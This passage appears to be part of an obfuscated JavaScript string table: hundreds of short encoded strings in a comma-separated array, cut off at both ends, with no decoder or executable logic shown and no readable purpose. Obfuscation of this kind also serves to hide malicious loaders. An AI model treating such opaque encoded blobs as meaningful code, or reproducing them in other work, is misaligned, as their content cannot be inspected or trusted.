KW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7